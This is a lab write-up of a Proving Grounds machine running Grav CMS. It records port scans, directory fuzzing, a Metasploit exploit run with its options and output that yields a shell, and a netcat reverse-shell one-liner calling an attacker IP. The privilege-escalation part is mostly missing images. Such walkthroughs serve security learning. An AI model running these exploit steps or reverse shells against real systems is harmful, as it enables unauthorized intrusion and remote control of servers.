1. Recon
Starting with normal nmap scan
┌──(hosan㉿kali)-[~]
└─$ sudo nmap 192.168.216.12 -p- -T4
[sudo] password for hosan:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-14 13:00 EDT
Nmap scan report for 192.168.216.12
Host is up (0.031s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 16.78 seconds
Nothing speical, only http service. Analysing port 80 (http)
┌──(hosan㉿kali)-[~]
└─$ sudo nmap 192.168.216.12 -p80 -sC -sV -A
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-14 13:01 EDT
Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 0.00% done
Nmap scan report for 192.168.216.12
Host is up (0.027s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2021-03-17 17:46 grav-admin/
|_
|_http-title: Index of /
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 2.6.18 (87%), Linux 4.15 - 5.8 (87%), Linux 5.0 - 5.4 (87%), Linux 2.6.32 (87%), Linux 2.6.32 or 3.10 (87%), Linux 2.6.39 (87%), Linux 3.10 - 3.12 (87%), Linux 3.7 (87%), Linux 4.4 (87%), Synology DiskStation Manager 5.1 (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Service Info: Host: 127.0.0.1
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 26.28 ms 192.168.45.1
2 26.00 ms 192.168.45.254
3 26.39 ms 192.168.251.1
4 26.54 ms 192.168.216.12
Okay. Nothing special either.
2. Enumeration / Initial Foothold.


Visited http://HOST_IP/grav-admin:
Hmm Grav. I’ve never heard of it.

- robots.txt
Since no DNS services or hostname provided, subdomain/vhost enumeration is not possible. While enumerating the subdirectories, quick search for CVE:
┌──(hosan㉿kali)-[~]
└─$ searchsploit grav
BitDefender GravityZone 5.1.5.386 - Multiple Vulnerabilities | linux/webapps/34086.txt
Cobian Backup 11 Gravity 11.2.0.582 - 'Password' Denial of Service (PoC) | windows/local/50790.py
Cobian Backup Gravity 11.2.0.582 - 'CobianBackup11' Unquoted Service Path | windows/local/50791.txt
Grav CMS 1.4.2 Admin Plugin - Cross-Site Scripting | php/webapps/42131.txt
Grav CMS 1.6.30 Admin Plugin 1.9.18 - 'Page Title' Persistent Cross-Site Scripting | php/webapps/49264.txt
Grav CMS 1.7.10 - Server-Side Template Injection (SSTI) (Authenticated) | php/webapps/49961.py
GravCMS 1.10.7 - Arbitrary YAML Write/Update (Unauthenticated) (2) | php/webapps/49973.py
GravCMS 1.10.7 - Unauthenticated Arbitrary File Write (Metasploit) | php/webapps/49788.rbSo there is a metasploit module, always worth trying it.
I basically tuned some options for exploit to fit our target, but it dropped a shell.
msf6 exploit(linux/http/gravcms_exec) > set RHOSTS 192.168.216.12
RHOSTS => 192.168.216.12
msf6 exploit(linux/http/gravcms_exec) > set LHOST 192.168.45.154
LHOST => 192.168.45.154
msf6 exploit(linux/http/gravcms_exec) > set LPORT 80
LPORT => 80
msf6 exploit(linux/http/gravcms_exec) > set TARGETURI /grav-admin
TARGETURI => /grav-admin
msf6 exploit(linux/http/gravcms_exec) > exploit
[*] Started reverse TCP handler on 192.168.45.154:80
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Sending request to the admin path to generate cookie and token
[+] Cookie and CSRF token successfully extracted !
[*] Implanting payload via scheduler feature
[+] Scheduler successfully created ! Wait up to 93 seconds
[*] Sending stage (39927 bytes) to 192.168.216.12
[*] Cleaning up the scheduler...
[+] The scheduler config successfully cleaned up!
[*] Meterpreter session 1 opened (192.168.45.154:80 -> 192.168.216.12:51198) at 2024-09-14 13:14:03 -0400
meterpreter > shell
Process 55058 created.
Channel 0 created.
whoami
www-dataAnd the subdirectory enumeration didn’t give me anything meaningful:
┌──(hosan㉿kali)-[~]
└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-words.txt -u http://192.168.216.12/grav-admin/FUZZ -e .txt
________________________________________________
images [Status: 301, Size: 328, Words: 20, Lines: 10, Duration: 103ms]
cache [Status: 301, Size: 327, Words: 20, Lines: 10, Duration: 106ms]
tmp [Status: 301, Size: 325, Words: 20, Lines: 10, Duration: 31ms]
login.txt [Status: 200, Size: 13967, Words: 3067, Lines: 190, Duration: 497ms]
login [Status: 200, Size: 13967, Words: 3067, Lines: 190, Duration: 495ms]
admin.txt [Status: 403, Size: 0, Words: 1, Lines: 1, Duration: 554ms]
bin [Status: 301, Size: 325, Words: 20, Lines: 10, Duration: 68ms]
user [Status: 301, Size: 326, Words: 20, Lines: 10, Duration: 77ms]
admin [Status: 200, Size: 15508, Words: 4330, Lines: 139, Duration: 852ms]
logs [Status: 301, Size: 326, Words: 20, Lines: 10, Duration: 92ms]
backup [Status: 301, Size: 328, Words: 20, Lines: 10, Duration: 76ms]
home.txt [Status: 200, Size: 14014, Words: 2089, Lines: 160, Duration: 288ms]
home [Status: 200, Size: 14014, Words: 2089, Lines: 160, Duration: 313ms]
assets [Status: 301, Size: 328, Words: 20, Lines: 10, Duration: 77ms]
.xml [Status: 200, Size: 14014, Words: 2089, Lines: 160, Duration: 258ms]
system [Status: 301, Size: 328, Words: 20, Lines: 10, Duration: 58ms]
forgot_password [Status: 200, Size: 12383, Words: 2246, Lines: 155, Duration: 341ms]
forgot_password.txt [Status: 200, Size: 12383, Words: 2246, Lines: 155, Duration: 344ms]
.rss [Status: 200, Size: 14014, Words: 2089, Lines: 160, Duration: 311ms]
vendor [Status: 301, Size: 328, Words: 20, Lines: 10, Duration: 66ms]
user_profile [Status: 200, Size: 13974, Words: 3067, Lines: 190, Duration: 387ms]
activate_user [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 308ms]
activate_user.txt [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 312ms]
Since this shell is instable as hell, I quickly created a revshell with:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.241 443 >/tmp/f3. PrivEsc


I found that sudo version is 1.8.31. The first things I do during privesc is: sudo -l, kernel exploit, sudo exploit and suid, sgid binaries.
Next thing:

And we got:
So maybe:
Done
New things learned: look into suid binaries and gtfobins more carefully, what does “it doesn’t drop the privielged shell” means? Does it mean that the binary is completely useless?
- hint : think about SUID context.
Source
- Proving Grounds
- Me!